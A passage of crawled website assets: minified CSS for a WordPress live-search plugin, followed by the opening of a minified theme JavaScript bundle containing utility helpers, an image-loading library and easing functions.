shm-rot-simple{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.85}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:1}}div.asp_w.asp_r div.asp_showmore_container{position:relative}div.asp_w.asp_r. div.asp_moreres_loader{display:none;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.2)}div.asp_w.asp_r.asp_more_res_loading div.asp_moreres_loader{display:block!important}div.asp_w.asp_r div.asp_moreres_loader-inner{height:24px;width:24px;animation:shm-rot-simple .8s infinite linear;-webkit-animation:shm-rot-simple .8s infinite linear;border:4px solid #353535;border-right-color:transparent;border-radius:50%;box-sizing:border-box;position:absolute;top:50%;margin:-12px auto auto -12px;left:50%}div.asp_hidden_data,div.asp_hidden_data *{display:none}div.asp_w.asp_r{display:none}div.asp_w.asp_r *{text-decoration:none;text-shadow:none}div.asp_w.asp_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0}div.asp_w.asp_r .asp_nores{display:flex;flex-wrap:wrap;gap:8px;overflow:hidden;width:auto;height:auto;position:relative;z-index:2}div.asp_w.asp_r .results .item{overflow:hidden;width:auto;margin:0;padding:3px;position:relative;background:#f4f4f4;border-left:1px solid rgba(255,255,255,.6);border-right:1px solid rgba(255,255,255,.4)}div.asp_w.asp_r .results .item,div.asp_w.asp_r .results .asp_group_header{animation-delay:0s;animation-duration:.5s;animation-fill-mode:both;animation-timing-function:ease;backface-visibility:hidden;-webkit-animation-delay:0s;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease;-webkit-backface-visibility:hidden}div.asp_w.asp_r .results .item .asp_image{overflow:hidden;background:0 0;padding:0;float:left;background-position:50%;background-size:cover;position:relative}div.asp_w.asp_r .results .asp_image canvas{display:none}div.asp_w.asp_r .results .asp_image .asp_item_canvas{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;width:100%;height:100%;z-index:1;display:block;opacity:1;background-position:inherit;background-size:inherit;transition:opacity .5s}div.asp_w.asp_r .results .item:hover .asp_image .asp_item_canvas,div.asp_w.asp_r .results figure:hover .asp_image .asp_item_canvas{opacity:0}div.asp_w.asp_r a.asp_res_image_url,div.asp_w.asp_r a.asp_res_image_url:hover,div.asp_w.asp_r a.asp_res_image_url:focus,div.asp_w.asp_r a.asp_res_image_url:active{box-shadow:none!important;border:none!important;margin:0!important;padding:0!important;display:inline!important}div.asp_w.asp_r .results .item .asp_image_auto{width:auto!important;height:auto!important}div.asp_w.asp_r .results .item .asp_image img{width:100%;height:100%}div.asp_w.asp_r .results a span.overlap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}div.asp_w.asp_r .resdrg{height:auto}div.asp_w.ajaxsearchpro .asp_results_group{margin:10px 0 0}div.asp_w.ajaxsearchpro .asp_results_group:first-of-type{margin:0!important}div.asp_w.asp_r.vertical .results .item:first-child{border-radius:0}div.asp_w.asp_r.vertical .results .item:last-child{border-radius:0;margin-bottom:0}div.asp_w.asp_r.vertical .results .item:last-child:after{height:0;margin:0;width:0}div.asp_w.asp_s.searchsettings{width:auto;height:auto;position:absolute;display:none;z-index:11001;border-radius:0 0 3px 3px;visibility:hidden;opacity:0;overflow:visible}div.asp_w.asp_sb.searchsettings{display:none;visibility:hidden;direction:ltr;overflow:visible;position:relative;z-index:1}div.asp_w.asp_sb.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:0 0;border-radius:5px;border:none}div.asp_w.asp_s.searchsettings form,div.asp_w.asp_sb.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px!important;padding:0!important}div.asp_w.asp_s.searchsettings .asp_option_inner,div.asp_w.asp_sb.searchsettings .asp_option_inner,div.asp_w.asp_sb.searchsettings input[type=text]{margin:2px 10px 0;*padding-bottom:10px}div.asp_w.asp_s.searchsettings input[type=text]:not(.asp_select2-search__field),div.asp_w.asp_sb.searchsettings input[type=text]:not(.asp_select2-search__field){width:86%!important;padding:8px 6px!important;margin:0 0 0 10px!important;background-color:#fafafa!important;font-size:13px;border:none!important;line-height:17px;height:20px}div.asp_w.asp_s.searchsettings.ie78 .asp_option_inner,div.asp_w.asp_sb.searchsettings.ie78 .asp_option_inner{margin-bottom:0!important;padding-bottom:0!important}div.asp_w.asp_s.searchsettings div.asp_option_label,div.asp_w.asp_sb.searchsettings div.asp_option_label{font-size:14px;line-height:20px!important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:0 0;float:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.asp_w.asp_s.searchsettings .asp_label,div.asp_w.asp_sb.searchsettings .asp_label{line-height:24px!important;vertical-align:middle;display:inline-block;cursor:pointer}div.asp_w.asp_s.searchsettings input[type=radio],div.asp_w.asp_sb.searchsettings input[type=radio]{vertical-align:middle;margin:0 6px 0 17px;display:inline-block;appearance:normal;-moz-appearance:normal;-webkit-appearance:radio}div.asp_w.asp_s.searchsettings .asp_option_inner input[type=checkbox],div.asp_w.asp_sb.searchsettings .asp_option_inner input[type=checkbox]{display:none!important}div.asp_w.asp_s.searchsettings.ie78 .asp_option_inner input[type=checkbox],div.asp_w.asp_sb.searchsettings.ie78 .asp_option_inner input[type=checkbox]{display:block}div.asp_w.asp_s.searchsettings.ie78 div.asp_option_label,div.asp_w.asp_sb.searchsettings.ie78 div.asp_option_label{float:right!important}div.asp_w.asp_s.searchsettings .asp_option_inner,div.asp_w.asp_sb.searchsettings .asp_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asp_w.asp_sb.searchsettings .asp_option_inner{border-radius:3px;background:#424242;box-shadow:none}div.asp_w.asp_s.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_w.asp_sb.searchsettings .asp_option_inner .asp_option_checkbox{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;box-shadow:none;font-size:0!important;color:transparent}div.asp_w.asp_s.searchsettings.ie78 .asp_option_inner .asp_option_checkbox,div.asp_w.asp_sb.searchsettings.ie78 .asp_option_inner .asp_option_checkbox{display:none}div.asp_w.asp_s.searchsettings .asp_option_inner .asp_option_checkbox:before,div.asp_w.asp_sb.searchsettings .asp_option_inner .asp_option_checkbox:before{display:none!important}div.asp_w.asp_s.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_w.asp_sb.searchsettings .asp_option_inner .asp_option_checkbox:after{opacity:0;font-family:asppsicons2;content:"\e800";background:0 0;border-top:none;border-right:none;box-sizing:content-box;height:100%;width:100%;padding:0!important;position:absolute;top:0;left:0}div.asp_w.asp_s.searchsettings.ie78 .asp_option_inner .asp_option_checkbox:after,div.asp_w.asp_sb.searchsettings.ie78 .asp_option_inner .asp_option_checkbox:after{display:none}div.asp_w.asp_s.searchsettings .asp_option_inner .asp_option_checkbox:hover::after,div.asp_w.asp_sb.searchsettings .asp_option_inner .asp_option_checkbox:hover::after{opacity:.3}div.asp_w.asp_s.searchsettings .asp_option_inner input[type=checkbox]:checked~div:after,div.asp_w.asp_sb.searchsettings .asp_option_inner input[type=checkbox]:checked~div:after{opacity:1}div.asp_w.asp_sb.searchsettings span.checked~div:after,div.asp_w.asp_s.searchsettings span.checked~div:after{opacity:1!important}div.asp_w.asp_s.searchsettings fieldset,div.asp_w.asp_sb.searchsettings fieldset{position:relative;float:left}div.asp_w.asp_s.searchsettings fieldset,div.asp_w.asp_sb.searchsettings fieldset{background:0 0;font-size:.9em;margin:12px 0 0!important;padding:0!important;width:200px;min-width:200px}div.asp_w.asp_sb.searchsettings fieldset:last-child{margin:5px 0 0!important}div.asp_w.asp_sb.searchsettings fieldset{margin:10px 0 0}div.asp_w.asp_sb.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;font-weight:400;font-size:13px}div.asp_w.asp_sb.searchsettings .asp_option,div.asp_w.asp_s.searchsettings .asp_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px;cursor:pointer}div.asp_w.asp_s.searchsettings .asp_option.asp-o-last,div.asp_w.asp_s.searchsettings .asp_option:last-child{margin-bottom:0}div.asp_w.asp_s.searchsettings fieldset .asp_option,div.asp_w.asp_s.searchsettings fieldset .asp_option_cat,div.asp_w.asp_sb.searchsettings fieldset .asp_option,div.asp_w.asp_sb.searchsettings fieldset .asp_option_cat{width:auto;max-width:none}div.asp_w.asp_s.searchsettings fieldset .asp_option_cat_level-1,div.asp_w.asp_sb.searchsettings fieldset .asp_option_cat_level-1{margin-left:12px}div.asp_w.asp_s.searchsettings fieldset .asp_option_cat_level-2,div.asp_w.asp_sb.searchsettings fieldset .asp_option_cat_level-2{margin-left:24px}div.asp_w.asp_s.searchsettings fieldset .asp_option_cat_level-3,div.asp_w.asp_sb.searchsettings fieldset .asp_option_cat_level-3{margin-left:36px}div.asp_w.asp_s.searchsettings fieldset div.asp_option_label,div.asp_w.asp_sb.searchsettings fieldset div.asp_option_label{width:70%;display:block}div.asp_w.asp_s.searchsettings fieldset div.asp_option_label{width:auto;display:block;box-sizing:border-box}div.asp_w.asp_s.searchsettings fieldset .asp_option_cat_level-2 div.asp_option_label{padding-right:12px}div.asp_w.asp_s.searchsettings fieldset .asp_option_cat_level-3 div.asp_option_label{padding-right:24px}div.asp_w.asp_s select,div.asp_w.asp_sb select{width:100%;max-width:100%;border-radius:0;padding:5px!important;background:#f9f9f9;background-clip:padding-box;-webkit-box-shadow:none;box-shadow:none;margin:0;border:none;color:#111;margin-bottom:0!important;box-sizing:border-box;line-height:initial;outline:none!important;font-family:Roboto,Helvetica;font-size:14px;height:34px;min-height:unset!important}div.asp_w.asp_s select[multiple],div.asp_w.asp_sb select[multiple]{background:#fff}div.asp_w.asp_s select:not([multiple]),div.asp_w.asp_sb select:not([multiple]){overflow:hidden!important}div.asp_w.asp_s .asp-nr-container,div.asp_w.asp_sb .asp-nr-container{display:flex;gap:8px;justify-content:space-between}div.ajaxsearchpro.searchsettings fieldset.asp_custom_f{margin-top:9px}div.ajaxsearchpro.searchsettings fieldset legend{margin-bottom:8px!important;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.ajaxsearchpro.searchsettings fieldset legend+div.asp_option_inner{margin-top:0!important}div.ajaxsearchpro.searchsettings .asp_sett_scroll>.asp_option_cat:first-child>.asp_option_inner{margin-top:0!important}div.ajaxsearchpro.searchsettings fieldset .asp_select_single,div.ajaxsearchpro.searchsettings fieldset .asp_select_multiple{padding:0 10px}.asp_arrow_box{position:absolute;background:#444;padding:12px;color:#fff;border-radius:4px;font-size:14px;max-width:240px;display:none;z-index:99999999999999999}.asp_arrow_box:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-top-color:#444;border-width:6px;margin-left:-6px}.asp_arrow_box.asp_arrow_box_bottom:after{bottom:100%;top:unset;border-bottom-color:#444;border-top-color:transparent}.asp_two_column{margin:8px 0 12px}.asp_two_column .asp_two_column_first,.asp_two_column .asp_two_column_last{width:48%;padding:1% 2% 1% 0;float:left;box-sizing:content-box}.asp_two_column .asp_two_column_last{padding:1% 0 1% 2%}.asp_shortcodes_container{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:-10px 0 12px -10px;box-sizing:border-box}.asp_shortcodes_container .asp_shortcode_column{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:1;flex-shrink:1;min-width:120px;padding:10px 0 0 10px;flex-basis:33%;-webkit-flex-basis:33%;box-sizing:border-box}p.asp-try{color:#555;font-size:14px;margin-top:5px;line-height:28px;font-weight:300;visibility:hidden}p.asp-try a{color:#ffb556;margin-left:10px;cursor:pointer;display:inline-block}.asp_ac_autocomplete,.asp_ac_autocomplete div,.asp_ac_autocomplete span{}.asp_ac_autocomplete{display:inline;position:relative;word-spacing:normal;text-transform:none;text-indent:0;text-shadow:none;text-align:start}.asp_ac_autocomplete .asp_ac_autocomplete_dropdown{position:absolute;border:1px solid #ccc;border-top-color:#d9d9d9;box-shadow:0 2px 4px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px rgba(0,0,0,.2);cursor:default;display:none;z-index:1001;margin-top:-1px;background-color:#fff;min-width:100%;overflow:auto}.asp_ac_autocomplete .asp_ac_autocomplete_hint{position:absolute;z-index:1;color:#ccc!important;-webkit-text-fill-color:#ccc!important;text-fill-color:#ccc!important;overflow:hidden!important;white-space:pre!important}.asp_ac_autocomplete .asp_ac_autocomplete_hint span{color:transparent;opacity:0}.asp_ac_autocomplete .asp_ac_autocomplete_dropdown>div{background:#fff;white-space:nowrap;cursor:pointer;line-height:1.5em;padding:2px 0}.asp_ac_autocomplete .asp_ac_autocomplete_dropdown>div.active{background:#0097cf;color:#fff}.rtl .asp_content,.rtl .asp_nores,.rtl .asp_content *,.rtl .asp_nores *,.rtl .searchsettings form{text-align:right!important;direction:rtl!important}.rtl .asp_nores>*{display:inline-block}.rtl .searchsettings .asp_option{flex-direction:row-reverse!important;-webkit-flex-direction:row-reverse!important}.rtl .asp_option{direction:ltr}.rtl .asp_label,.rtl .asp_option div.asp_option_label{text-align:right!important}.rtl .asp_label{max-width:1e3px!important;width:100%;direction:rtl!important}.rtl .asp_label input[type=radio]{margin:0 0 0 6px!important}.rtl .asp_option_cat_level-0 div.asp_option_label{font-weight:700!important}.rtl fieldset .asp_option_cat_level-1{margin-right:12px!important;margin-left:0}.rtl fieldset .asp_option_cat_level-2{margin-right:24px!important;margin-left:0}.rtl fieldset .asp_option_cat_level-3{margin-right:36px!important;margin-left:0}.rtl .searchsettings legend{text-align:right!important;display:block;width:100%}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl!important;text-align:right!important}.rtl div.asp_w.asp_s.searchsettings form,.rtl div.asp_w.asp_sb.searchsettings form{flex-direction:row-reverse!important}.rtl div.horizontal.asp_r div.item{float:right!important}.rtl p.asp-try{direction:rtl;text-align:right;margin-right:10px;width:auto!important}.asp_elementor_nores{text-align:center}.elementor-sticky__spacer .asp_w,.elementor-sticky__spacer .asp-try{visibility:hidden!important;opacity:0!important;z-index:-1!important}

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.js?ver=8aa03b05
body_size: 31304
content:
!function(e,t){"use strict";var i=window,r=document,l=navigator,s=t,a=e.isPlainObject;if(a(i.$ush))return;i.$ush=i.$ush||{};var c=l.userAgent.toLowerCase(),o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n=String.fromCharCode;$ush.ua=c,$ush.isMacOS=/(Mac|iPhone|iPod|iPad)/i.test(l.platform),$ush.isFirefox=c.indexOf("firefox")>-1,$ush.isSafari=/^((?!chrome|android).)*safari/i.test(c),$ush.isTouchend="ontouchend"in r,$ush.fn=function(t){e.isFunction(t)&&t()},$ush.isUndefined=function(e){return""+s===""+e},$ush.isRtl=function(){return this.toString(r.body.className).split(" ").indexOf("rtl")>-1},$ush.isNode=function(e){return!!e&&e.nodeType},$ush.uniqid=function(e){return(e||"")+Math.random().toString(36).substr(2,9)},$ush.utf8Decode=function(e){var o=[],t=0,a=0,s=0,i=0,r=0;for(e+="";t<e.length;)s=e.charCodeAt(t),s<128?(o[a++]=n(s),t++):s>191&&s<224?(i=e.charCodeAt(t+1),o[a++]=n((s&31)<<6|i&63),t+=2):(i=e.charCodeAt(t+1),r=e.charCodeAt(t+2),o[a++]=n((s&15)<<12|(i&63)<<6|r&63),t+=3);return o.join("")},$ush.utf8Encode=function(e){if(e===null||this.isUndefined(e))return"";for(var t,s,o,r=""+e,c="",l=0,i=s=0,l=r.length,a=0;a<l;a++)t=r.charCodeAt(a),o=null,t<128?s++:t>127&&t<2048?o=n(t>>6|192)+n(t&63|128):o=n(t>>12|224)+n(t>>6&63|128)+n(t&63|128),o!==null&&(s>i&&(c+=r.slice(i,s)),c+=o,i=s=a+1);return s>i&&(c+=r.slice(i,l)),c},$ush.base64Decode=function(e){var s,a,r,l,d,u,h,m,t=0,c=0,p="",i=[],f=this;if(!e)return e;e+="";do h=o.indexOf(e.charAt(t++)),u=o.indexOf(e.charAt(t++)),l=o.indexOf(e.charAt(t++)),d=o.indexOf(e.charAt(t++)),s=h<<18|u<<12|l<<6|d,a=s>>16&255,r=s>>8&255,m=s&255,l==64?i[c++]=n(a):d==64?i[c++]=n(a,r):i[c++]=n(a,r,m);while(t<e.length)return f.utf8Decode(i.join(""))},$ush.base64Encode=function(e){var t,s,a,r,c,l,d,u,m,n=0,f=0,i="",h=[],p=this;if(!e)return e;e=p.utf8Encode(""+e);do m=e.charCodeAt(n++),d=e.charCodeAt(n++),l=e.charCodeAt(n++),t=m<<16|d<<8|l,a=t>>18&63,u=t>>12&63,r=t>>6&63,c=t&63,h[f++]=o.charAt(a)+o.charAt(u)+o.charAt(r)+o.charAt(c);while(n<e.length)return i=h.join(""),s=e.length%3,(s?i.slice(0,s-3):i)+"===".slice(s||3)},$ush.stripTags=function(e){return $ush.toString(e).replace(/(<([^>]+)>)/ig,"").replace('"',"&quot;")},$ush.rawurldecode=function(e){return decodeURIComponent(""+e)},$ush.rawurlencode=function(e){return encodeURIComponent(""+e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A")},$ush.timeout=function(e,t){var n={},a=(new Date).getTime(),s=i.requestAnimationFrame;function o(){var i=(new Date).getTime(),r=i-a;r>=t?e.call():n.value=s(o)}return n.value=s(o),n},$ush.clearTimeout=function(t){a(t)&&(t=t.value),e.isNumeric(t)&&i.cancelAnimationFrame(t)},$ush.throttle=function(t,n,o,i){var a,c,l,d,r=this;return e.isFunction(t)?(e.isNumeric(n)||(n=0),typeof o!="boolean"&&(o=s),c=0,function(){l=this,d=arguments;var u=+new Date-c;function e(){c=+new Date,t.apply(l,d)}function h(){a=s}i&&!a&&e(),a&&r.clearTimeout(a),r.isUndefined(i)&&u>n?e():o!==!0&&(a=r.timeout(i?h:e,r.isUndefined(i)?n-u:n))}):e.noop},$ush.debounce=function(e,t,n){var o=this;return o.isUndefined(n)?o.throttle(e,t,s,!1):o.throttle(e,t,n!==!1)},$ush.debounce_fn_1ms=$ush.debounce($ush.fn,1),$ush.debounce_fn_10ms=$ush.debounce($ush.fn,10),$ush.parseInt=function(e){return e=parseInt(e),isNaN(e)?0:e},$ush.parseFloat=function(e){return e=parseFloat(e),isNaN(e)?0:e},$ush.toArray=function(e){try{e=[].slice.call(e)}catch(t){console.error(t),e=[]}return e},$ush.toString=function(t){var n=this;return n.isUndefined(t)?"":a(t)||e.isArray(t)?n.rawurlencode(JSON.stringify(t)):""+t},$ush.toPlainObject=function(e){var t=this;try{e=JSON.parse(t.rawurldecode(""+e)||"{}")}catch{}return a(e)||(e={}),e},$ush.toLowerCase=function(e){return(""+e).toLowerCase()},$ush.clone=function(t,n){return e.extend(!0,{},n||{},t||{})},$ush.escapePcre=function(e){return(""+e).replace(/[.*+?^${}()|:[\]\\]/g,"\\$&")},$ush.removeSpaces=function(e){return(""+e).replace(/\s/g,"")},$ush.$rect=function(e){return this.isNode(e)?e.getBoundingClientRect():{}},$ush.setCaretPosition=function(e,t){var n,s=this;if(!s.isNode(e))return;s.isUndefined(t)&&(t=e.value.length),e.createTextRange?(n=e.createTextRange(),n.move("character",t),n.select()):e.selectionStart?(e.focus(),e.setSelectionRange(t,t)):e.focus()},$ush.setCookie=function(e,t,n){var s=new Date;s.setTime(s.getTime()+n*864e5),r.cookie=e+"="+t+";expires="+s.toUTCString()+";path=/"},$ush.getCookie=function(e){e+="=";for(var t,o=decodeURIComponent(r.cookie),s=o.split(";"),n=0;n<s.length;n++){for(t=s[n];t.charAt(0)==" ";)t=t.substring(1);if(t.indexOf(e)==0)return t.substring(e.length,t.length)}return null},$ush.removeCookie=function(e){var t=this;t.getCookie(e)!==null&&t.setCookie(e,1,-1)},$ush.mixinEvents={on:function(e,t,n){var o=this;return o.$$events===s&&(o.$$events={}),o.$$events[e]===s&&(o.$$events[e]=[]),o.$$events[e].push({handler:t,one:!!n}),o},one:function(e,t){return this.on(e,t,!0)},off:function(e,t){var o,n=this;if(n.$$events===s||n.$$events[e]===s)return n;if(t!==s)for(o in n.$$events[e])t===n.$$events[e][o].handler&&n.$$events[e].splice(o,1);else n.$$events[e]=[];return n},trigger:function(t,n){if(o=this,o.$$events===s||o.$$events[t]===s||o.$$events[t].length===0)return o;for(var o,i,r=arguments,c=r.length>2||!e.isArray(n)?[].slice.call(r,1):n,a=0;a<o.$$events[t].length;a++)i=o.$$events[t][a],i.handler.apply(i.handler,c),!i.one||o.off(t,i.handler);return o}}}(jQuery),["touchstart","touchmove","wheel","mousewheel"].map(function(e){jQuery.event.special[e]={setup:function(t,n,s){var o=this;!o.addEventListener||o.addEventListener(e,s,{passive:e.indexOf("touch")!==0||!n.includes("noPreventDefault")})}}}),!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"==typeof window?this:window,function(){function t(){}var e=t.prototype;return e.on=function(e,t){if(e&&t){var n=this._events=this._events||{},s=n[e]=n[e]||[];return-1==s.indexOf(t)&&s.push(t),this}},e.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{},s=n[e]=n[e]||{};return s[t]=!0,this}},e.off=function(e,t){var s,n=this._events&&this._events[e];if(n&&n.length)return s=n.indexOf(t),-1!=s&&n.splice(s,1),this},e.emitEvent=function(e,t){if(n=this._events&&this._events[e],n&&n.length){n=n.slice(0),t=t||[];for(var n,s,a,o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++)s=n[i],a=o&&o[s],a&&(this.off(e,s),delete o[s]),s.apply(this,t);return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(n){return t(e,n)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"==typeof window?this:window,function(e,t){function r(e,t){for(var n in t)e[n]=t[n];return e}function l(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function n(e,t,s){if(!(this instanceof n))return new n(e,t,s);var o=e;return"string"==typeof e&&(o=document.querySelectorAll(e)),o?(this.elements=l(o),this.options=r({},this.options),"function"==typeof t?s=t:r(this.options,t),s&&this.on("always",s),this.getImages(),i&&(this.jqDeferred=new i.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(o||e))}function s(e){this.img=e}function o(e,t){this.url=e,this.element=t,this.img=new Image}var c,i=e.jQuery,a=e.console,d=Array.prototype.slice;return n.prototype=Object.create(t.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(e){if("IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e),n=e.nodeType,n&&c[n]){for(var n,s,o,a,i=e.querySelectorAll("img"),t=0;t<i.length;t++)o=i[t],this.addImage(o);if("string"==typeof this.options.background){s=e.querySelectorAll(this.options.background);for(t=0;t<s.length;t++)a=s[t],this.addElementBackgroundImages(a)}}},c={1:!0,9:!0,11:!0},n.prototype.addElementBackgroundImages=function(e){if(t=getComputedStyle(e),t)for(var t,s,o=/url\((['"])?(.*?)\1\)/gi,n=o.exec(t.backgroundImage);null!==n;)s=n&&n[2],s&&this.addBackground(s,e),n=o.exec(t.backgroundImage)},n.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},n.prototype.addBackground=function(e,t){var n=new o(e,t);this.images.push(n)},n.prototype.check=function(){function e(e,n,s){setTimeout(function(){t.progress(e,n,s)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},n.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+n,e,t)},n.prototype.complete=function(){var e,t=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},s.prototype=Object.create(t.prototype),s.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},s.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},s.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype=Object.create(s.prototype),o.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},o.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},n.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(i=t,i.fn.imagesLoaded=function(e,t){var s=new n(this,e,t);return s.jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}),jQuery.easing.jswing=jQuery.easing.swing,pow=Math.pow,jQuery.extend(jQuery.easing,{def:"easeOutExpo",easeInExpo:function(e){return 0===e?0:pow(2,10*e-10)},easeOutExpo:function(e){return 1===e?1:1-pow(2,-10*e)},easeInOutExpo:function(e){return 0===e?0:1===e?1:.5>e?pow(2,20*e-10)/2:(2-pow(2,-20*e+10))/2}});var pow,_document=document,_navigator=navigator,_undefined=void 0,_window=window;_window.$ush=_window.$ush||{},_window.$us=_window.$us||{},$us.iOS=/^iPad|iPhone|iPod/.test(_navigator.platform)||_navigator.userAgent.indexOf("Mac")>-1&&_navigator.maxTouchPoints>1&&$ush.isTouchend,$us.mobileNavOpened=0,$us.header={},["getCurrentHeight","getHeaderInitialPos","getHeight","getScrollDirection","getScrollTop","isFixed","isHidden","isHorizontal","isStatic","isSticky","isStickyAutoHidden","isStickyAutoHideEnabled","isStickyEnabled","isTransparent","isVertical","on"].map(function(e){$us.header[e]=jQuery.noop}),jQuery.fn.usMod=function(e,t){var s,n=this;return n.length==0?n:t===_undefined?(s=new RegExp("^.*?"+e+"_([a-zA-Z0-9_-]+).*?$"),(s.exec(n.get(0).className)||[])[1]||!1):(n.each(function(n,s){s.className=s.className.replace(new RegExp("(^| )"+e+"_[a-zA-Z0-9_-]+( |$)"),"$2"),t!==!1&&(s.className+=" "+e+"_"+t)}),n)},$us.toBool=function(e){return typeof e=="boolean"?e:typeof e=="string"?(e=e.trim(),e.toLocaleLowerCase()=="true"||e=="1"):!!parseInt(e)},$us.getScript=function(e,t){if(!$us.ajaxLoadJs)return t(),!1;if($us.loadedScripts===_undefined&&($us.loadedScripts={},$us.loadedScriptsFunct={}),$us.loadedScripts[e]==="loaded"){t();return}if($us.loadedScripts[e]==="loading"){$us.loadedScriptsFunct[e].push(t);return}$us.loadedScripts[e]="loading",$us.loadedScriptsFunct[e]=[],$us.loadedScriptsFunct[e].push(t);var n=function(){for(var t=0;t<$us.loadedScriptsFunct[e].length;t++)typeof $us.loadedScriptsFunct[e][t]=="function"&&$us.loadedScriptsFunct[e][t]();$us.loadedScripts[e]="loaded"},s={dataType:"script",cache:!0,url:e,complete:n};return jQuery.ajax(s)},$us.getAnimationName=function(e,t){return jQuery.easing.hasOwnProperty(e)?e:t||jQuery.easing._default},$us.mixins={},$us.mixins.Events={on:function(e,t){var n=this;return n.$$events===_undefined&&(n.$$events={}),n.$$events[e]===_undefined&&(n.$$events[e]=[]),n.$$events[e].push(t),n},off:function(e,t){var s,n=this;return n.$$events===_undefined||n.$$events[e]===_undefined?n:(t!==_undefined?(s=jQuery.inArray(t,n.$$events[e]),s!=-1&&n.$$events[e].splice(s,1)):n.$$events[e]=[],n)},trigger:function(e,t){if(n=this,n.$$events===_undefined||n.$$events[e]===_undefined||n.$$events[e].length==0)return n;var n,s,o=arguments,i=o.length>2||!jQuery.isArray(t)?Array.prototype.slice.call(o,1):t;i.unshift(n);for(s=0;s<n.$$events[e].length;s++)n.$$events[e][s].apply(n.$$events[e][s],i);return n}},jQuery.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(_navigator.userAgent)||_navigator.platform=="MacIntel"&&_navigator.maxTouchPoints>1,!function(e){$us.$window=e(_window),$us.$document=e(_document),$us.$html=e("html"),$us.$body=e(".l-body:first"),$us.$htmlBody=$us.$html.add($us.$body),$us.$canvas=e(".l-canvas:first"),$us.usbPreview=function(){return 